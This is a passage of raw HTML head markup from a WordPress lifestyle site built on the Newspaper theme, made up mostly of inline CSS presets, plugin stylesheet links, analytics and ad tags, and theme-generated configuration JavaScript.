0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/14967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=14967' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f27e386c2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header 